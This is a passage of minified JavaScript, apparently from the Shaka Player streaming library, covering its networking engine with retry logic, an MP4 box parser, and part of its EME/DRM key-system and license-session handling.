Ve(e).aa(n/1e3)})),2))}e.h*=e.m,S(i)}))}function jr(){var e,t,n=new Promise((function(n,i){e=n,t=i}));return n.resolve=e,n.reject=t,n}function Fr(e,t){this.promise=e,this.i=t,this.g=null}function Br(e){return new Fr(Promise.reject(e),(function(){return Promise.resolve()}))}function Vr(){var e=Promise.reject(new Le(2,7,7001));return e.catch((function(){})),new Fr(e,(function(){return Promise.resolve()}))}function Hr(e){return new Fr(Promise.resolve(e),(function(){return Promise.resolve()}))}function Gr(e){return new Fr(e,(function(){return e.catch((function(){}))}))}function zr(e){return new Fr(Promise.all(e.map((function(e){return e.promise}))),(function(){return Promise.all(e.map((function(e){return e.abort()})))}))}function qr(t,n){if(n)if(n instanceof Map)for(var i=l(n.keys()),r=i.next();!r.done;r=i.next())r=r.value,Object.defineProperty(this,r,{value:n.get(r),writable:!0,enumerable:!0});else for(i in n)Object.defineProperty(this,i,{value:n[i],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1,this.timeStamp=e.performance&&e.performance.now?e.performance.now():Date.now(),this.type=t,this.isTrusted=!1,this.target=this.currentTarget=null,this.g=!1}function Kr(e){var t,n=new qr(e.type);for(t in e)Object.defineProperty(n,t,{value:e[t],writable:!0,enumerable:!0});return n}B("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3}),jr.prototype.resolve=function(){},jr.prototype.reject=function(){},Fr.prototype.abort=function(){return this.g||(this.g=this.i()),this.g},Fr.prototype.finally=function(e){return this.promise.then((function(){return e(!0)}),(function(){return e(!1)})),this},Fr.prototype.Da=function(e,t){function n(n){return function(s){if(r.g&&n)a.reject(o);else{var u=n?e:t;u?i=function(e,t,n){try{var i=e(t);return i&&i.promise&&i.abort?(n.resolve(i.promise),function(){return i.abort()}):(n.resolve(i),function(){return Promise.resolve(i).then((function(){}),(function(){}))})}catch(e){return n.reject(e),function(){return Promise.resolve()}}}(u,s,a):(n?a.resolve:a.reject)(s)}}}function i(){return a.reject(o),r.abort()}var r=this,a=new jr;a.catch((function(){}));var o=new Le(2,7,7001);return this.promise.then(n(!0),n(!1)),new Fr(a,(function(){return i()}))},o.Object.defineProperties(Fr.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}}),B("shaka.util.AbortableOperation",Fr),Fr.prototype.chain=Fr.prototype.Da,Fr.prototype.finally=Fr.prototype.finally,Fr.all=zr,Fr.prototype.abort=Fr.prototype.abort,Fr.notAbortable=Gr,Fr.completed=Hr,Fr.aborted=Vr,Fr.failed=Br,qr.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)},qr.prototype.stopImmediatePropagation=function(){this.g=!0},qr.prototype.stopPropagation=function(){},B("shaka.util.FakeEvent",qr);var Wr={Cj:"abrstatuschanged",Dj:"adaptation",Ej:"audiotrackchanged",Fj:"buffering",Gj:"complete",Hj:"downloadcompleted",Ij:"downloadfailed",Jj:"downloadheadersreceived",Kj:"drmsessionupdate",Mj:"emsg",fk:"prft",Error:"error",Nj:"expirationupdated",Oj:"firstquartile",Pj:"gapjumped",Sj:"keystatuschanged",Wj:"loaded",Xj:"loading",Zj:"manifestparsed",$j:"manifestupdated",ak:"mediaqualitychanged",bk:"mediasourcerecovered",Metadata:"metadata",ck:"midpoint",dk:"nospatialvideoinfo",ek:"onstatechange",gk:"ratechange",ik:"segmentappended",jk:"sessiondata",kk:"spatialvideoinfo",lk:"stalldetected",mk:"started",nk:"statechanged",pk:"streaming",qk:"textchanged",rk:"texttrackvisibility",sk:"thirdquartile",tk:"timelineregionadded",uk:"timelineregionenter",vk:"timelineregionexit",wk:"trackschanged",yk:"unloading",Ak:"variantchanged"};function Xr(){this.Ba=new Z,this.ze=this}function $r(){this.g=[]}function Yr(e,t){e.g.push(t.finally((function(){_e(e.g,t)})))}function Jr(e,t,n,i,r,a,o){Xr.call(this),this.i=!1,this.s=new $r,this.g=new Set,this.h=new Set,this.m=e||null,this.l=t||null,this.C=n||null,this.D=i||null,this.G=r||null,this.I=a||null,this.H=o||null,this.A=this.B=!1,this.o=16e3,this.j=new Map}function Zr(e,t,n,i){i=void 0!==i&&i,n=n||oa;var r=sa.get(e);(!r||n>=r.priority)&&sa.set(e,{priority:n,oe:t,Xi:i})}function Qr(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())t.g.add(i.value);for(n=(e=l(e.h)).next();!n.done;n=e.next())t.h.add(n.value)}function ea(e,t,n){return{uris:e,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:t,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===n?null:n}}function ta(e,t,n,i,r,a,o,s){e.B&&(n.uris[a]=n.uris[a].replace("https://","http://")),e.A&&(n.uris[a]=n.uris[a].replace("http://","https://")),0<a&&e.I&&e.I(t,i,n.uris[a],n.uris[a-1]);var u=new qn(n.uris[a]),l=u.Hb,c=!1;l||(Kn(u,l=(l=location.protocol).slice(0,-1)),n.uris[a]=u.toString()),l=l.toLowerCase();var d=(l=sa.get(l))?l.oe:null;if(!d)return Br(new Le(2,1,1e3,u));var h=l.Xi;(u=e.j.get(u.vb))&&(n.headers["common-access-token"]=u);var p,f=null,g=null,m=!1,v=!1;return Gr(Or(r)).Da((function(){if(e.i)return Vr();p=Date.now();var r=0;n.requestStartTime=Date.now();var o=d(n.uris[a],n,t,(function(a,o,u){f&&f.stop(),g&&g.aa(l/1e3),e.m&&t==aa&&(r++,n.packetNumber=r,e.m(a,o,na(i),n),c=!0,s.g=u)}),(function(i){v=!0,n.timeToFirstByte=Date.now()-n.requestStartTime,e.l&&e.l(i,n,t)}),{minBytesForProgressEvents:e.o});if(!h)return o;var u=n.retryParameters.connectionTimeout;u&&(f=new Ve((function(){m=!0,o.abort()}))).aa(u/1e3);var l=n.retryParameters.stallTimeout;return l&&(g=new Ve((function(){m=!0,o.abort()}))),o})).Da((function(i){f&&f.stop(),g&&g.stop(),null==i.timeMs&&(i.timeMs=Date.now()-p);var r=i.headers["common-access-token"];if(r){var a=new qn(i.uri);e.j.set(a.vb,r)}return r={response:i,Di:c},!v&&e.l&&e.l(i.headers,n,t),e.C&&e.C(n,i),r}),(function(u){if(f&&f.stop(),g&&g.stop(),e.D){var l=null,c=0;u instanceof Le&&(l=u,1001==u.code&&(c=u.data[1])),e.D(n,l,c,m)}if(e.i)return Vr();if(m&&(u=new Le(1,1,1003,n.uris[a],t)),u instanceof Le){if(7001==u.code)throw u;if(1010==u.code)throw o;if(1==u.severity){if((l=new qr("retry",l=(new Map).set("error",u))).cancelable=!0,e.dispatchEvent(l),l.defaultPrevented)throw u;return a=(a+1)%n.uris.length,ta(e,t,n,i,r,a,u,s)}}throw u}))}function na(e){if(e){var t=e.segment;if(e=e.stream,t&&e&&e.fastSwitching&&t.o)return!1}return!0}function ia(){this.g=0}function ra(e,t,n){Fr.call(this,e,t),this.h=n}Xr.prototype.addEventListener=function(e,t){this.Ba&&this.Ba.push(e,t)},Xr.prototype.removeEventListener=function(e,t){this.Ba&&this.Ba.remove(e,t)},Xr.prototype.dispatchEvent=function(e){if(!this.Ba)return!0;var t=this.Ba.get(e.type)||[],n=this.Ba.get("All");for(n&&(t=t.concat(n)),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value,e.target=this.ze,e.currentTarget=this.ze;try{n.handleEvent?n.handleEvent(e):n.call(this,e)}catch(e){}if(e.g)break}return e.defaultPrevented},Xr.prototype.release=function(){this.Ba=null},$r.prototype.destroy=function(){for(var e=[],t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).promise.catch((function(){})),e.push(n.abort());return this.g=[],Promise.all(e)},m(Jr,Xr),(i=Jr.prototype).cg=function(e){this.B=e},i.dg=function(e){this.A=e},i.$i=function(e){this.g.add(e)},i.vj=function(e){this.g.delete(e)},i.Rh=function(){this.g.clear()},i.aj=function(e){this.h.add(e)},i.wj=function(e){this.h.delete(e)},i.Sh=function(){this.h.clear()},i.Ag=function(){this.j.clear()},i.destroy=function(){return this.i=!0,this.g.clear(),this.h.clear(),this.j.clear(),Xr.prototype.release.call(this),this.s.destroy()},i.request=function(e,t,n){var i=this,r=new ia;if(this.i){var a=Promise.reject(new Le(2,7,7001));return a.catch((function(){})),new ra(a,(function(){return Promise.resolve()}),r)}t.method=t.method||"GET",t.headers=t.headers||{},t.retryParameters=t.retryParameters?Mt(t.retryParameters):{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},t.uris=Mt(t.uris),a=function(e,t,n,i){function r(e){a=a.Da((function(){return n.body&&(n.body=fe(n.body)),e(t,n,i)}))}var a=Hr(void 0);e.G&&r(e.G);for(var o=(e=l(e.g)).next();!o.done;o=e.next())r(o.value);return a.Da(void 0,(function(e){if(e instanceof Le&&7001==e.code)throw e;throw new Le(2,1,1006,e)}))}(this,e,t,n);var o=a.Da((function(){return ta(i,e,t,n,new Ur(t.retryParameters,!1),0,null,r)})),s=o.Da((function(t){return function(e,t,n,i){for(var r=Hr(void 0),a=(e=l(e.h)).next(),o={};!a.done;o={hh:void 0},a=e.next())o.hh=a.value,r=r.Da(function(e){return function(){var r=n.response;return r.data&&(r.data=fe(r.data)),(0,e.hh)(t,r,i)}}(o));return r.Da((function(){return n}),(function(e){var t=2;if(e instanceof Le){if(7001==e.code)throw e;t=e.severity}throw new Le(t,1,1007,e)}))}(i,e,t,n)})),u=Date.now(),c=0;a.promise.then((function(){c=Date.now()-u}),(function(){}));var d=0;o.promise.then((function(){d=Date.now()}),(function(){}));var h=s.Da((function(r){var a=Date.now()-d,o=r.response;return o.timeMs+=c,o.timeMs+=a,r.Di||!i.m||o.fromCache||"HEAD"==t.method||e!=aa||i.m(o.timeMs,o.data.byteLength,na(n)),i.H&&i.H(e,o,n),o}),(function(e){throw e&&(e.severity=2),e}));return a=new ra(h.promise,(function(){return h.abort()}),r),Yr(this.s,a),a},B("shaka.net.NetworkingEngine",Jr),Jr.prototype.request=Jr.prototype.request,Jr.prototype.destroy=Jr.prototype.destroy,Jr.makeRequest=ea,Jr.defaultRetryParameters=function(){return{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}},Jr.prototype.clearCommonAccessTokenMap=Jr.prototype.Ag,Jr.prototype.clearAllResponseFilters=Jr.prototype.Sh,Jr.prototype.unregisterResponseFilter=Jr.prototype.wj,Jr.prototype.registerResponseFilter=Jr.prototype.aj,Jr.prototype.clearAllRequestFilters=Jr.prototype.Rh,Jr.prototype.unregisterRequestFilter=Jr.prototype.vj,Jr.prototype.registerRequestFilter=Jr.prototype.$i,Jr.unregisterScheme=function(e){sa.delete(e)},Jr.registerScheme=Zr,Jr.prototype.setForceHTTPS=Jr.prototype.dg,Jr.prototype.setForceHTTP=Jr.prototype.cg,Jr.NumBytesRemainingClass=ia,m(ra,Fr),Jr.PendingRequest=ra;var aa=1;Jr.RequestType={MANIFEST:0,SEGMENT:aa,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8},Jr.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var oa=3;Jr.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:oa};var sa=new Map;function ua(e){this.g=!1,this.h=new jr,this.i=e}function la(e,t){if(e.g){if(t instanceof Le&&7003==t.code)throw t;throw new Le(2,7,7003,t)}}function ca(e,t){for(var n=[],i=(e=l(e)).next();!i.done;i=e.next())n.push(t(i.value));return n}function da(e){for(var t=new Map,n=l(Object.keys(e)),i=n.next();!i.done;i=n.next())i=i.value,t.set(i,e[i]);return t}function ha(e){var t={};return e.forEach((function(e,n){t[n]=e})),t}function pa(e,t){this.h=ve(e),this.i=t==ga,this.g=0}function fa(){return new Le(2,3,3e3)}ua.prototype.destroy=function(){var e=this;return this.g?this.h:(this.g=!0,this.i().then((function(){e.h.resolve()}),(function(){e.h.resolve()})))},(i=pa.prototype).ta=function(){return this.g<this.h.byteLength},i.xa=function(){return this.g},i.getLength=function(){return this.h.byteLength},i.V=function(){try{var e=this.h.getUint8(this.g);return this.g+=1,e}catch(e){throw fa()}},i.na=function(){try{var e=this.h.getUint16(this.g,this.i);return this.g+=2,e}catch(e){throw fa()}},i.R=function(){try{var e=this.h.getUint32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.fh=function(){try{var e=this.h.getInt32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.Yc=function(){try{if(this.i)var e=this.h.getUint32(this.g,!0),t=this.h.getUint32(this.g+4,!0);else t=this.h.getUint32(this.g,!1),e=this.h.getUint32(this.g+4,!1)}catch(e){throw fa()}if(2097151<t)throw new Le(2,3,3001);return this.g+=8,t*Math.pow(2,32)+e},i.Ab=function(e){if(this.g+e>this.h.byteLength)throw fa();var t=ge(this.h,this.g,e);return this.g+=e,t},i.skip=function(e){if(this.g+e>this.h.byteLength)throw fa();this.g+=e},i.ih=function(e){if(this.g<e)throw fa();this.g-=e},i.seek=function(e){if(0>e||e>this.h.byteLength)throw fa();this.g=e},i.zc=function(){for(var e=this.g;this.ta()&&0!=this.h.getUint8(this.g);)this.g+=1;return e=ge(this.h,e,this.g-e),this.g+=1,pt(e)},B("shaka.util.DataViewReader",pa),pa.prototype.readTerminatedString=pa.prototype.zc,pa.prototype.seek=pa.prototype.seek,pa.prototype.rewind=pa.prototype.ih,pa.prototype.skip=pa.prototype.skip,pa.prototype.readBytes=pa.prototype.Ab,pa.prototype.readUint64=pa.prototype.Yc,pa.prototype.readInt32=pa.prototype.fh,pa.prototype.readUint32=pa.prototype.R,pa.prototype.readUint16=pa.prototype.na,pa.prototype.readUint8=pa.prototype.V,pa.prototype.getLength=pa.prototype.getLength,pa.prototype.getPosition=pa.prototype.xa,pa.prototype.hasMoreData=pa.prototype.ta;var ga=1;function ma(){this.i=new Map,this.h=new Map,this.g=!1}function va(e){for(var t=Aa(e);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function ya(e){for(var t=Aa(e),n=e.reader.R(),i=0;i<n&&(e.parser.Vc(e.start+t,e.reader,e.partialOkay),!e.parser.g);i++);}function ba(e){var t=Aa(e);for(e.reader.skip(78);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function wa(e){var t=Aa(e);e.reader.skip(8);var n=e.reader.na();for(e.reader.skip(6),2==n?e.reader.skip(48):e.reader.skip(12),1==n&&e.reader.skip(16);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function Sa(e){return function(t){e(t.reader.Ab(t.reader.getLength()-t.reader.xa()))}}function Ta(e){for(var t=0,n=(e=l(e)).next();!n.done;n=e.next())t=t<<8|n.value.charCodeAt(0);return t}function xa(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)}function Aa(e){return 8+(e.has64BitSize?8:0)+(null!=e.flags?4:0)}pa.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:ga},(i=ma.prototype).box=function(e,t){return e=Ta(e),this.i.set(e,Ea),this.h.set(e,t),this},i.S=function(e,t){return e=Ta(e),this.i.set(e,ka),this.h.set(e,t),this},i.stop=function(){this.g=!0},i.parse=function(e,t,n){for(e=new pa(e,0),this.g=!1;e.ta()&&!this.g;)this.Vc(0,e,t,n)},i.Vc=function(e,t,n,i){var r=t.xa();if(i&&r+8>t.getLength())this.g=!0;else{var a=t.R(),o=t.R(),s=xa(o),u=!1;switch(a){case 0:a=t.getLength()-r;break;case 1:if(i&&t.xa()+8>t.getLength())return void(this.g=!0);a=t.Yc(),u=!0}var l=this.h.get(o);if(l){var c=null,d=null;if(this.i.get(o)==ka){if(i&&t.xa()+4>t.getLength())return void(this.g=!0);c=(d=t.R())>>>24,d&=16777215}o=r+a,n&&o>t.getLength()&&(o=t.getLength()),i&&o>t.getLength()?this.g=!0:(i=o-t.xa(),l({name:s,parser:this,partialOkay:n||!1,version:c,flags:d,reader:t=new pa(t=0<i?t.Ab(i):new Uint8Array(0),0),size:a,start:r+e,has64BitSize:u}))}else t.skip(Math.min(r+a-t.xa(),t.getLength()-t.xa()))}},B("shaka.util.Mp4Parser",ma),ma.headerSize=Aa,ma.typeToString=xa,ma.allData=Sa,ma.audioSampleEntry=wa,ma.visualSampleEntry=ba,ma.sampleDescription=ya,ma.children=va,ma.prototype.parseNext=ma.prototype.Vc,ma.prototype.parse=ma.prototype.parse,ma.prototype.stop=ma.prototype.stop,ma.prototype.fullBox=ma.prototype.S,ma.prototype.box=ma.prototype.box;var Ea=0,ka=1;function Ia(e){var t=this;this.g=[],this.h=[],this.data=[],(new ma).box("moov",va).box("moof",va).S("pssh",(function(e){if(!(1<e.version)){var n=ge(e.reader.h,-12,e.size);if(t.data.push(n),t.g.push(hi(e.reader.Ab(16))),0<e.version){n=e.reader.R();for(var i=0;i<n;i++){var r=hi(e.reader.Ab(16));t.h.push(r)}}}})).parse(e)}function Ma(e,t,n,i){var r=e.length,a=t.length+16+r;0<i&&(a+=4+16*n.size);var o=new Uint8Array(a),s=ve(o),u=0;if(s.setUint32(u,a),u+=4,s.setUint32(u,1886614376),u+=4,1>i?s.setUint32(u,0):s.setUint32(u,16777216),u+=4,o.set(t,u),u+=t.length,0<i)for(s.setUint32(u,n.size),u+=4,n=(t=l(n)).next();!n.done;n=t.next())n=di(n.value),o.set(n,u),u+=n.length;return s.setUint32(u,r),o.set(e,u+4),o}function _a(e){var t=this;this.C=e,this.j=this.A=null,this.ia=this.fa=!1,this.H=0,this.h=null,this.o=new Q,this.i=new Map,this.W=[],this.B=new Map,this.K=!1,this.m=new jr,this.g=null,this.s=function(n){2==n.severity&&t.m.reject(n),e.onError(n)},this.ba=new Map,this.ha=new Map,this.L=new Ve((function(){return function(e){var t=e.ba,n=e.ha;n.clear(),t.forEach((function(e,t){return n.set(t,e)})),(t=Array.from(n.values())).length&&t.every((function(e){return"expired"==e}))&&e.s(new Le(2,6,6014)),e.C.ke(ha(n))}(t)})),this.O=!1,this.M=[],this.$=!1,this.I=new Ve((function(){!function(e){e.i.forEach((function(t,n){var i=t.Nf,r=n.expiration;isNaN(r)&&(r=1/0),r!=i&&(e.C.onExpirationUpdated(n.sessionId,r),t.Nf=r)}))}(t)})),this.m.catch((function(){})),this.l=new ua((function(){return function(e){return L((function(t){switch(t.g){case 1:return e.o.release(),e.o=null,e.m.reject(),e.I.stop(),e.I=null,e.L.stop(),e.L=null,w(t,Ga(e),2);case 2:if(!e.j){t.u(3);break}return T(t,4),w(t,e.j.setMediaKeys(null),6);case 6:A(t,5);break;case 4:E(t);case 5:e.j=null;case 3:e.h=null,e.A=null,e.B=new Map,e.g=null,e.s=function(){},e.C=null,e.da=!1,e.G=null,S(t)}}))}(t)})),this.da=!1,this.D=this.G=null,this.P=function(){return!1}}function Ca(e,t,n){e.B=new Map;for(var i=(n=l(n)).next();!i.done;i=n.next())e.B.set(i.value,{initData:null,initDataType:null});for(i=(n=l(e.g.persistentSessionsMetadata)).next();!i.done;i=n.next())i=i.value,e.B.set(i.sessionId,{initData:i.initData,initDataType:i.initDataType});return e.O=0<e.B.size,Pa(e,t)}function Pa(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;return L((function(S){if(1==S.g){for(Xa(e.g.clearKeys,t),(n=t.some((function(e){return!!(e.video&&e.video.drmInfos.length||e.audio&&e.audio.drmInfos.length)})))||(i=da(e.g.servers),function(e,t){var n=[];for(t.forEach((function(e,t){n.push({keySystem:t,licenseServerUri:e,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})})),t=(e=l(e)).next();!t.done;t=e.next())(t=t.value).video&&(t.video.drmInfos=n),t.audio&&(t.audio.drmInfos=n)}(t,i)),r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(s=o.value,u=za(s),c=l(u),d=c.next();!d.done;d=c.next())h=d.value,r.add(h);for(p=l(r),f=p.next();!f.done;f=p.next())Wa(f.value,da(e.g.servers),da(e.g.advanced||{}),e.g.keySystemsMapping);for(g=function(t,n){for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){var a,o=(r=r.value)[n]||e.g.advanced&&e.g.advanced[r.keySystem]&&e.g.advanced[r.keySystem][n]||"";if((a=""==o)&&(a=!!(a=r.keySystem)&&!!a.match(/^com\.widevine\.alpha/)),a&&("audioRobustness"==n?o=[e.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==n&&(o=[e.g.defaultVideoRobustnessForWidevine])),"string"==typeof o)i.push(r);else if(Array.isArray(o))for(0===o.length&&(o=[""]),a=(o=l(o)).next();!a.done;a=o.next()){var s={};i.push(Object.assign({},r,(s[n]=a.value,s)))}}return i},m=l(t),v=m.next();!v.done;v=m.next())(y=v.value).video&&(y.video.drmInfos=g(y.video.drmInfos,"videoRobustness"),y.video.drmInfos=g(y.video.drmInfos,"audioRobustness")),y.audio&&(y.audio.drmInfos=g(y.audio.drmInfos,"videoRobustness"),y.audio.drmInfos=g(y.audio.drmInfos,"audioRobustness"));return w(S,dr(t,e.O,e.da,e.g.preferredKeySystems),2)}return la(e.l),n||Object.keys(e.g.servers).length?(b=Ua(e,void 0,t),S.return(n?b:b.catch((function(){})))):(e.fa=!0,S.return(Promise.resolve()))}))}function La(e){var t;return L((function(n){switch(n.g){case 1:if(e.j.mediaKeys)return n.return();if(!e.G){n.u(2);break}return w(n,e.G,3);case 3:return la(e.l),n.return();case 2:return T(n,4),e.G=e.j.setMediaKeys(e.A),w(n,e.G,6);case 6:A(n,5);break;case 4:t=E(n),e.s(new Le(2,6,6003,t.message));case 5:la(e.l),S(n)}}))}function Da(e){var t,n,i,r;return L((function(a){if(1==a.g)return e.B.size?(e.B.forEach((function(t,n){Fa(e,n,t)})),w(a,e.m,3)):a.u(2);if(2!=a.g){if(0<(e.h&&e.h.keyIds||new Set([])).size&&function(e){for(var t=l(e.h&&e.h.keyIds||new Set([])),n=t.next();!n.done;n=t.next())if("usable"!==e.ba.get(n.value))return!1;return!0}(e))return a.return(e.m);e.K=!1,e.m=new jr,e.m.catch((function(){}))}for(t=(e.h?e.h.initData:[])||[],n=l(t),i=n.next();!i.done;i=n.next())r=i.value,Ra(e,r.initDataType,r.initData);return qa(e)&&e.m.resolve(),a.return(e.m)}))}function Ra(e,t,n){if(n.length){if(e.g.ignoreDuplicateInitData){for(var i=e.i.values(),r=(i=l(i)).next();!r.done;r=i.next())if(pe(n,r.value.initData))return;var a=!1;if(e.B.forEach((function(e){!a&&pe(n,e.initData)&&(a=!0)})),a)return}e.K=!0,0<e.i.size&&qa(e)&&(e.m.resolve(),e.K=!1,e.m=new jr,e.m.catch((function(){}))),function(e,t,n,i){try{var r=e.A.createSession(i)}catch(t){return void e.s(new Le(2,6,6005,t.message))}e.o.F(r,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(r,"keystatuseschange",(function(t){return Va(e,t)})),e.i.set(r,{initData:n,initDataType:t,loaded:!1,Nf:1/0,rb:null,type:i});try{n=e.g.initDataTransform(n,t,e.h)}catch(n){return t=n,n instanceof Le||(t=new Le(2,6,6016,n)),void e.s(t)}e.g.logLicenseExchange&&li(n),r.generateRequest(t,n).catch((function(t){if(!e.l.g){e.i.delete(r);var n=t.errorCode;if(n&&n.systemCode){var i=n.systemCode;0>i&&(i+=Math.pow(2,32)),i="0x"+i.toString(16)}e.s(new Le(2,6,6006,t.message,t,i))}}))}(e,t,n,e.h.sessionType)}}function Na(e){return e=ca(e=e.i.keys(),(function(e){return e.sessionId})),Array.from(e)}function Ua(e,t,n){var i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(i=new Map,n.length){r=function(e,t,n){for(var i=l(t),r=i.next();!r.done;r=i.next())for(var a=(r=l(za(r.value))).next();!a.done;a=r.next())a=a.value,n.has(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);if(1==n.size&&n.has(""))throw new Le(2,6,6e3);(i=e.g.preferredKeySystems).length||1==(r=da(e.g.servers)).size&&(i=Array.from(r.keys()));var o=(r=l(i)).next();for(a={};!o.done;a={eh:void 0},o=r.next()){a.eh=o.value;for(var s=(o=l(t)).next();!s.done;s=o.next())if(s=s.value.decodingInfos.find(function(e){return function(t){return t.supported&&null!=t.keySystemAccess&&t.keySystemAccess.keySystem==e.eh}}(a)))return s.keySystemAccess}for(a=(r=l([!0,!1])).next();!a.done;a=r.next())for(a=a.value,s=(o=l(t)).next();!s.done;s=o.next())for(var u=(s=l(s.value.decodingInfos)).next();!u.done;u=s.next())if((u=u.value).supported&&u.keySystemAccess){var c=u.keySystemAccess.keySystem;if(!i.includes(c)){var d=n.get(c);for(!d&&e.g.keySystemsMapping[c]&&(d=n.get(e.g.keySystemsMapping[c])),d=(c=l(d)).next();!d.done;d=c.next())if(!!d.value.licenseServerUri==a)return u.keySystemAccess}}return null}(e,n,i),d.u(2);break}return w(d,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:if(1==t.size&&t.has(""))throw new Le(2,6,6e3);for(i=l(t.values()),r=i.next();!r.done;r=i.next())0==(a=r.value).audioCapabilities.length&&delete a.audioCapabilities,0==a.videoCapabilities.length&&delete a.videoCapabilities;o=l(e.g.preferredKeySystems),s=o.next();case 2:if(s.done){b.u(4);break}if(u=s.value,!t.has(u)){b.u(3);break}return c=t.get(u),T(b,6),w(b,navigator.requestMediaKeySystemAccess(u,[c]),8);case 8:return n=b.h,b.return(n);case 6:E(b);case 7:la(e.l);case 3:s=o.next(),b.u(2);break;case 4:d=l([!0,!1]),h=d.next();case 9:if(h.done){b.u(11);break}p=h.value,f=l(t.keys()),g=f.next();case 12:if(g.done){h=d.next(),b.u(9);break}if(m=g.value,v=t.get(m),y=v.drmInfos.some((function(e){return!!e.licenseServerUri})),y!=p){b.u(13);break}return T(b,15),w(b,navigator.requestMediaKeySystemAccess(m,[v]),17);case 17:return n=b.h,b.return(n);case 15:E(b);case 16:la(e.l);case 13:g=f.next(),b.u(12);break;case 11:return b.return(n)}}))}(e,t),3);case 3:r=d.h;case 2:if(!(a=r)){if(!navigator.requestMediaKeySystemAccess)throw new Le(2,6,6020);throw new Le(2,6,6001)}if(la(e.l),T(d,4),a.getConfiguration(),o=e.g.keySystemsMapping[a.keySystem]||a.keySystem,n.length){var h=o,p=i.get(o),f=[],g=[],m=[],v=[],y=[],b=new Set,S=new Set;Ka(p,f,g,v,m,y,b,S);var x=e.O?"persistent-license":"temporary";for(h={keySystem:h,encryptionScheme:f[0],licenseServerUri:g[0],distinctiveIdentifierRequired:p[0].distinctiveIdentifierRequired,persistentStateRequired:p[0].persistentStateRequired,sessionType:p[0].sessionType||x,audioRobustness:p[0].audioRobustness||"",videoRobustness:p[0].videoRobustness||"",serverCertificate:v[0],serverCertificateUri:m[0],initData:y,keyIds:b},0<S.size&&(h.keySystemUris=S),S=(p=l(p)).next();!S.done;S=p.next())(S=S.value).distinctiveIdentifierRequired&&(h.distinctiveIdentifierRequired=S.distinctiveIdentifierRequired),S.persistentStateRequired&&(h.persistentStateRequired=S.persistentStateRequired);p=h}else p=o,S=t.get(o),h=[],f=[],g=[],m=[],v=[],y=new Set,Ka(S.drmInfos,h,f,m,g,v,y),p={keySystem:p,encryptionScheme:h[0],licenseServerUri:f[0],distinctiveIdentifierRequired:"required"==S.distinctiveIdentifier,persistentStateRequired:"required"==S.persistentState,sessionType:S.sessionTypes[0]||"temporary",audioRobustness:(S.audioCapabilities?S.audioCapabilities[0].robustness:"")||"",videoRobustness:(S.videoCapabilities?S.videoCapabilities[0].robustness:"")||"",serverCertificate:m[0],serverCertificateUri:g[0],initData:v,keyIds:y};if(e.h=p,!e.h.licenseServerUri)throw new Le(2,6,6012,e.h.keySystem);return w(d,a.createMediaKeys(),6);case 6:if(s=d.h,la(e.l),e.A=s,""==e.g.minHdcpVersion||!("getStatusForPolicy"in e.A)){d.u(7);break}return T(d,8),w(d,e.A.getStatusForPolicy({minHdcpVersion:e.g.minHdcpVersion}),10);case 10:if("usable"!=d.h)throw new Le(2,6,6018);la(e.l),A(d,7,4);break;case 8:if((u=E(d,4))instanceof Le)throw u;throw new Le(2,6,6019,u.message);case 7:return e.fa=!0,w(d,function(e){var t,n;return L((function(i){switch(i.g){case 1:if(!e.A||!e.h)return i.return();if(!e.h.serverCertificateUri||e.h.serverCertificate&&e.h.serverCertificate.length){i.u(2);break}return t=ea([e.h.serverCertificateUri],e.g.retryParameters),T(i,3),w(i,e.C.Ub.request(5,t,{isPreload:e.P()}).promise,5);case 5:n=i.h,e.h.serverCertificate=ge(n.data),A(i,4);break;case 3:throw new Le(2,6,6017,E(i));case 4:if(e.l.g)return i.return();case 2:return e.h.serverCertificate&&e.h.serverCertificate.length?(T(i,6),w(i,e.A.setServerCertificate(e.h.serverCertificate),8)):i.return();case 8:A(i,0);break;case 6:throw new 